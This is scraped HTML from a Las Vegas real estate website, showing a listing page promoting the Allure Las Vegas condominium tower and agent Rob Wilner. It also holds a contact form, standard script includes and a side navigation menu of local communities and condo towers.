value="3800000">$3,800,000</option><option value="3900000">$3,900,000</option><option value="4000000">$4,000,000</option><option value="4100000">$4,100,000</option><option value="4200000">$4,200,000</option><option value="4300000">$4,300,000</option><option value="4400000">$4,400,000</option><option value="4500000">$4,500,000</option><option value="4600000">$4,600,000</option><option value="4700000">$4,700,000</option><option value="4800000">$4,800,000</option><option value="4900000">$4,900,000</option><option value="5000000">$5,000,000</option><option value="5100000">$5,100,000</option><option value="5200000">$5,200,000</option><option value="5300000">$5,300,000</option><option value="5400000">$5,400,000</option><option value="5500000">$5,500,000</option><option value="5600000">$5,600,000</option><option value="5700000">$5,700,000</option><option value="5800000">$5,800,000</option><option value="5900000">$5,900,000</option><option value="6000000">$6,000,000</option><option value="6100000">$6,100,000</option><option value="6200000">$6,200,000</option><option value="6300000">$6,300,000</option><option value="6400000">$6,400,000</option><option value="6500000">$6,500,000</option><option value="6600000">$6,600,000</option><option value="6700000">$6,700,000</option><option value="6800000">$6,800,000</option><option value="6900000">$6,900,000</option><option value="7000000">$7,000,000</option><option value="7100000">$7,100,000</option><option value="7200000">$7,200,000</option><option value="7300000">$7,300,000</option><option value="7400000">$7,400,000</option><option value="7500000">$7,500,000</option><option value="7600000">$7,600,000</option><option value="7700000">$7,700,000</option><option value="7800000">$7,800,000</option><option value="7900000">$7,900,000</option><option value="8000000">$8,000,000</option><option value="8100000">$8,100,000</option><option value="8200000">$8,200,000</option><option value="8300000">$8,300,000</option><option value="8400000">$8,400,000</option><option value="8500000">$8,500,000</option><option value="8600000">$8,600,000</option><option value="8700000">$8,700,000</option><option value="8800000">$8,800,000</option><option value="8900000">$8,900,000</option>
<option value="9000000">$9,000,000</option>    
<option value="10000000">$10,000,000</option>
<option value="15000000">$15,000,000</option>
<option value="20000000">$20,000,000</option>
<option value="80000000">UNLIMITED</option> 
</select>

</div>
<div class="qs-col">
<select aria-label="qs" name="bedrooms">
<option value="">Bedrooms</option>
<option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option>                </select>  
</div>
<div class="qs-col">
<select aria-label="qs" name="bathCount">
<option value="">Bathrooms</option>
<option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option>                </select>  
</div>
</div>
<div class="qs-field-s">
<input type="submit" class="qs-cont-sub" value="SUBMIT">
</div>
</form>
</div>
</div>


   	
</div>

<div id="content-full">
	<article id="content" class="hfeed">
        
        <div class="ip-communities-d-wrapper">
            <div class="communities-d-cont">
	            <div class="container">
	                <div class="row">
		                <div class="col-md-12">
		                    <div class="communities-d-cont-left" >
		                      	<div class="communities-d-text">
		                      																					                          		<div class="at-above-post addthis_tool" data-url="../../Allure-Las-Vegas-real-estate/"></div>
		                      																					                          		<h1 >Allure Las Vegas</h1>
		                      																					                          		
<p>
Allure Las Vegas, a stunning 41-story luxury condominium tower, opened its doors to residents in early 2008. Owners and their guests enjoy striking views of the Las Vegas Strip and surrounding mountains, superb amenities and exceptional finishes. Conveniently located with easy access to Interstate 15, Las Vegas Blvd. and the downtown area, Allure Las Vegas features 428 units and 15 distinct studio, one, two and three bedroom floor plans, as well as tower suites and extraordinary two-story penthouses. The Allure Condos are just minutes away from Downtown Las Vegas, The Arts District and The center of the strip.
</p>


<!-- AddThis Share Buttons generic via filter on the_content -->		                          	<div class="comments-template"></div>																			                      	</div>
		                   	</div>
		                </div>
	                </div>
	             </div>
            </div>

<div class="ip-com-det-map">
<div class="ip-com-det-map-inner">
	<div class="container">
		<div class="row">
			<div class="col-md-6">
				<div class="ip-com-left" data-aios-reveal="true" data-aios-animation="fadeInLeft" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">


<h3>Allure Las Vegas <!-- in Las Vegas --></h3>

<p>Allure Las Vegas is considered one of the best places to live in when you have young children and is also the best area for those looking for one of the best places <!-- in Las Vegas --> to relocate!
</p>







	</div>
 </div>

<div class="col-md-6">
   <div class="map-img" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
		<canvas width="695" height="520" style="background-image: url(../Las-Vegas/Photo[rnd].jpg);" id=miscImg></canvas>
	</div>
</div>
<script>

var aRnd=(Math.floor(Math.random() * 11))+1;

document.getElementById('miscImg').style.backgroundImage="url('../../Las-Vegas/Photo"+aRnd+".jpg')";

</script>

</div>
</div>
</div>
</div>
		<div class="ip-com-lux">
               	<div class="container">
	                <div class="row">
	                   	<div class="col-md-12">
		                    <div class="ip-com-lux-title" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
<h2>Live the Life You've Always Imagined in Allure Las Vegas</h2>
		                    </div>
	<div class="ip-com-lux-desc" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
	
Live the Life You've Always Imagined <!-- in Las Vegas -->!

<BR><BR>

Samuel Johnson once wrote "To be happy at home is the ultimate result of all ambition". This expression is true for many Americans. Of all the components that make up a happy life, your home is one of, if not the most important.


</div>
</div>
	                </div>
               	</div>
            </div>
                        </div>

<div class="ip-com-search" style="background-image: url('../wp-content/themes/resources4/images/testi-bg.jpg');" >

<div class="ip-line-search"></div>
<div class="ip-com-search-inner">
<div class="container">
	<div class="row">
		<div class="col-md-7">
			<div class="ip-com-search-left" data-aios-reveal="true" data-aios-animation="fadeInLeft" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
				<div class="ip-com-search-title">
					<span>Find your Dream Home in <span>Allure Las Vegas</span></span>
				</div>
				<div class="ip-com-search-desc">

<p>When it comes to  living, Allure Las Vegas <!-- in Las Vegas --> stands out above the rest as a fantastic community that enjoys both sheer natural area beauty with terrific homes featuring diverse architectural designs with many homes on acreage. If you're looking to find your dream home outside crowded city areas, Rob Wilner can help! Rob Wilner are local and experienced real estate agents who specialize in Las Vegas and surrounding suburbs as well as exclusive and <B>new, just listed real estate listings in Allure Las Vegas</B>. When you're ready to relocate to the Vegas area, you'll find safe and traditional neighborhoods as well as having city night life and dining city life offers.</p>

				</div>
			</div>
		</div>
		
<div class="col-md-5">

<div class="ip-com-search-desc" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">

<p>Rob Wilner is well known for seamless real estate transactions, and expertly matching clients to properties that meet their specific lifestyle needs and goals. This adept skill has earned Rob Wilner has earned the trust of hudreds of home buyers and investors.</p>
<p>
You've worked hard all of your life and you deserve a home that brings more joy, comfort and inspiration into your life. First, you must consider what it is in a home that makes you happy.  Each home in Allure Las Vegas is marked by its own elegant and distinctive features - there is something everyone!<BR><BR>
Contact <B>Rob Wilner</b> at 702.788.1478 today for a tour of the area.</p>


			</div>
		</div>
								</div>
							<div class="ss-btn" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
		<a href="../../DoQuickSearchUnified.asp?city=comm:allure las vegas">Start Searching</a>
	</div>
						</div>
</div>
</div>
  <div class="comments-template"></div>		  	</article><!-- end #content -->
</div><!-- end #content-full -->

	<div class="clearfix"></div>
</div><!-- end of #inner-page-wrapper .inner -->
</div><!-- end of #inner-page-wrapper -->
</main>



<section id="contform-section">
<div class="contform-area">
<h2 class="hidden">contform Network</h2>
<div class="container">
<div class="textwidget custom-html-widget">                <div class="contform-title" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
	   Let's work
	   <span>together</span>
</div>

<div class="contform-wrapp" data-aios-reveal="true" data-aios-animation="zoomIn" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.3">
   <div class="cont-col">
	<span class="mob-lw-des">
		Thank you for your interest in getting in 
		touch with me.  Please select the option that 
		suits you the best and fill out the form:
	</span>
<div role="form" class="wpcf7" id="wpcf7-f108-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" aria-live="polite"></div>

<form action="../../SendEmail.asp" id="contactform" method="post" class="wpcf7-form use-floating-validation-tip" novalidate="novalidate">

<span class="wpcf7-form-control-wrap lwt"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="lwt[]" value="General Inquiry" /><span class="wpcf7-list-item-label">General Inquiry</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="lwt[]" value="Buying A Home" /><span class="wpcf7-list-item-label">Buying A Home</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="lwt[]" value="Selling A Home" /><span class="wpcf7-list-item-label">Selling A Home</span></label></span></span></span>
<div class="field-flex">
<label for="git-fname"></label>
<div class="git-field">
<label class="hidden" for="git-fname">First Name</label>
<span class="wpcf7-form-control-wrap f-name"><input type="text" name="firstname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="git-fname" aria-required="true" aria-invalid="false" placeholder="First Name" /></span>
</div>
<label for="git-lname"></label>
<div class="git-field">
<label class="hidden" for="git-lname">Last Name</label>
<span class="wpcf7-form-control-wrap f-name"><input type="text" name="lastname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="git-lname" aria-required="true" aria-invalid="false" placeholder="Last Name" /></span>
</div>
</div>

<div class="field-flex">
<label for="git-email"></label>
<div class="git-field">
<label class="hidden" for="git-email">Email</label>
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="git-email" aria-required="true" aria-invalid="false" placeholder="Email Address" /></span>
</div>
<label for="git-phone"></label>
<div class="git-field">
<label class="hidden" for="git-email">Phone</label>
<span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" id="git-phone" aria-required="true" aria-invalid="false" placeholder="Phone Number" /></span>
</div>
</div>

<div class="field-flex">
<label for="git-message"></label>
<div class="git-field-w">
<label class="hidden" for="git-message">Message</label>
<span class="wpcf7-form-control-wrap your-message"><textarea name="body" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" id="git-message" aria-invalid="false" placeholder="Message"></textarea></span>
</div>
</div>
<div>

<script type='text/javascript' src='../../sds.js'></script>

<div style="row">
<div class="col-md-6" style="font-size:24pt;color:white">
<div style=width:100%;height:15px></div>
<img src="../../ca-pt-cha1.png"  id="cap" onclick="setit()" style="cursor:pointer">
<img src="../../ca-pt-cha1.png" style="display:none">
</div>
<div class="col-md-6">
<input type="submit" onclick="document.getElementById('contactform').submit()" value="Send" class="wpcf7-form-control wpcf7-submit" />
</div>
</div>

</div>
<INPUT  id="s2s3f3s22sds2s2f3s22sds2s3f3s22sd" name=s2s3f3s22sds2s2f3s22sds2s3f3s22sd value='not-used' type=hidden >
<div class="clearfix"></div><div class="wpcf7-response-output wpcf7-display-none" aria-hidden="true"></div>
</form>
</div>

</div>  
</div>
</div>      
</div>

</div>
</section>



	

	
<div id="footer">
</div>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
   jQuery("#footer").load("../../../LoadFooter.asp?");
 });

</script>



						
	</div><!-- end of #main-wrapper -->


	<script>
                var docRef = (  document.referrer == undefined ? "" :  document.referrer );
                if ( document.referrer.indexOf( "../index.html" ) !== -1 && !document.body.classList.contains( "user-navigated-from-a-page-on-the-site" ) ) document.body.className += " user-navigated-from-a-page-on-the-site";
            </script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.VegasAndHenderson.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"jqueryUi":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-content/aios-initial-setup-cf7-formdata-compatibility/scripts38c6.js?ver=5.1.9'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-default-libraries.js'></script>
<script type='text/javascript' src='../wp-includes/js/comment-reply.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/slick.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-initial-setup-frontend.minc3a6.js?ver=1609022099'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/site-adjustments/js/site-adjustments8a54.js?ver=1.0.0'></script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/extras/mortgage-calculator/listing_mortgage_calculator7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/core.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/datepicker.mine899.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/widget.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/button.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/spinner.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.carousel.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.video.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/templates/dark/script55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/templates/thumbnails/script55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/js/client55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header-navigation7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-includes/js/wp-embed.min7263.js?ver=5.4.4'></script>

</body>


</html>




--- FILE ---
content_type: text/html
request_url: http://vegashenderson.com/SideMenu.asp
body_size: 1863
content:


<!-- Slide In Menu -->
  
<span style="position:relative;top:-130px">  
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="#" data-title="Communities">Communities</a>
<ul class="sub-menu">


<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Anthem-real-estate/index.html"   >Anthem</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Ascaya-real-estate/index.html"   >Ascaya</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Canyon-Fairways-real-estate/index.html"   >Canyon Fairways</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Canyon-Gate-real-estate/index.html"   >Canyon Gate</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Country-Club-Hills-real-estate/index.html"   >Country Club Hills</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Eagle-Hills-real-estate/index.html"   >Eagle Hills</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Henderson-real-estate/index.html"   >Henderson</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Inspirada-real-estate/index.html"   >Inspirada</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Las-Vegas-real-estate/index.html"   >Las Vegas</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Lake-Las-Vegas-real-estate/index.html"   >Lake Las Vegas</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../MacDonald-Highlands-real-estate/index.html"   >MacDonald Highlands</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Mountain-Trails-real-estate/index.html"   >Mountain Trails</a></li>

</ul>
</li>


<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="#" data-title="More Communities"><BR></a>
<ul class="sub-menu">


<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../North-Las-Vegas-real-estate/index.html"   >North Las Vegas</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Providence-real-estate/index.html"   >Providence</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Queensridge-real-estate/index.html"   >Queensridge</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Red-Rock-CC-real-estate/index.html"   >Red Rock CC</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Seven-Hills-real-estate/index.html"   >Seven Hills</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Skye-Canon-real-estate/index.html"   >Skye Canon</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Southern-Highlands-real-estate/index.html"   >Southern Highlands</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Summerlin-real-estate/index.html"   >Summerlin</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../The-Ridges-real-estate/index.html"   >The Ridges</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../The-Summit-Club-real-estate/index.html"   >The Summit Club</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Tournament-Hills-real-estate/index.html"   >Tournament Hills</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;'><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Waldorf-Astoria-real-estate/index.html"   >Waldorf Astoria</a></li>


</ul>
</li>


<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="#" data-title="Communities">Condo Towers</a>
<ul class="sub-menu">


<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Allure-Las-Vegas-real-estate/index.html"   >Allure Las Vegas</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Boca-Raton-real-estate/index.html"   >Boca Raton</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Cosmopolitan-real-estate/index.html"   >Cosmopolitan</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Luna-Di-Lusso-real-estate/index.html"   >Luna Di Lusso</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Juhl-real-estate/index.html"   >Juhl</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Jockey-Club-real-estate/index.html"   >Jockey Club</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Loft-5-real-estate/index.html"   >Loft 5</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Marie-Antoinette-real-estate/index.html"   >Marie Antoinette</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../The-Manhattan-real-estate/index.html"   >The Manhattan</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../The-Martin-real-estate/index.html"   >The Martin</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../MGM-Signature-real-estate/index.html"   >MGM Signature</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../The-Metropolis-real-estate/index.html"   >The Metropolis</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Mira-Villa-real-estate/index.html"   >Mira Villa</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Newport-Lofts-real-estate/index.html"   >Newport Lofts</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../One-Las-Vegas-real-estate/index.html"   >One Las Vegas</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../One-Queensridge-Place-real-estate/index.html"   >One Queensridge Place</a></li>
</ul>
</li>


<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="#" data-title="More Communities"><BR></a>
<ul class="sub-menu">


<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;' id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;" href="../../Palms-Place-real-estate/index.html"   >Palms Place</a></li>
